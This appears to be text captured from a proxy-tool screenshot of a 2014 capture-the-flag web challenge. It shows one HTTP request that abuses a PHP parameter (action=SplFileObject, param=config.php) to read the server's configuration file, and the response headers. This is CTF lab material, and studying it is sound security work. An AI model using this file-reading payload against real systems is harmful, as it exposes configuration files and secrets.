 Request
Raw Params Headers Hex
GET /index.php?action=SplFileObject&param=config.php HTTP/1.1
Host: hackyou2014tasks.ctf.su:40080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,es-es;q=0.8,es;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 Jan 2014 13:20:11 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.8
Vary: Accept-Encoding
Content-Length: 6
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<?php